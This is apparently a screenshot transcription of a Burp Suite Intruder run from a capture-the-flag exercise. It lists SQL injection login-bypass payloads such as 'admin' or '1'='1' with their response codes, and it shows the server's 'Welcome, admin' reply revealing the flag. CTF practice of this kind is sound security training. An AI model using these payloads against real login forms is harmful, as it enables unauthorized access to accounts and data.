 2. Intruder attack of http://175.41.175.10:8001 Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 14 193
1 or 1=1 200 13 193
2 or 1=1-- 200 14 193
3 or 1=1# 200 17 193
4 or 1=1/* 200 17 193
5 admin' -- 200 15 193
6 admin' # 500 13 458
7 admin'/* 200 15 193
8 admin' or '1'='1 200 131 228
9 admin' or '1'='1'-- 200 18 228
Request Response
Pretty Raw Hex Render \n
HTTP/1.1 200 OK
Server: Werkzeug/3.0.4 Python/3.8.20
Date: Sat, 12 Oct 2024 02:46:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 55
Connection: close
Welcome, admin. Flag: CURTIN_CTF{sql_1nj3ct1on_v1ct0ry}